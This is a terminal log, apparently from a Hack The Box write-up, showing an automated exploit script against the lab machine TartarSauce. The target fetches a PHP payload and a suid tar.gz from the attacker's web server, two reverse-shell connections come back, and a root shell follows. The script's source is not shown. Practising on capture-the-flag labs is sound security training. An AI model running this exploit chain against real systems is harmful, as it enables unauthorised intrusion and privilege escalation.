 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/TartarSauce]
└─# python3 auto_pwn_tartarsauce.py -li 10.10.16.3 -lp 589 -t 10.10.10.88
[+] Starting Web Server in background [+]
[+] Let's mount the php file !! [+]
[+] Done ! [+]
[+] Now, let's mount the suid file !!! [+]
[+] Done ! [+]
[+] Let's mount the tar.gz file !! [+]
[+] Done ! [+]
[+] Just Trigger It !!! [+]
[+] Trying to bind to :: on port 589: Done
[+] Waiting for connections on :::589: Got connection from ::ffff:10.10.10.88 on port 41550
10.10.10.88 - - [29/Dec/2021 09:23:38] "GET /wp-load.php HTTP/1.0" 200 -
[+] Trying to bind to :: on port 590: Done
[+] Waiting for connections on :::590: Got connection from ::ffff:10.10.10.88 on port 58620
10.10.10.88 - - [29/Dec/2021 09:23:45] "GET /suid.tar.gz HTTP/1.1" 200 -
[*] Switching to interactive mode
$ id
uid=0(root) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
$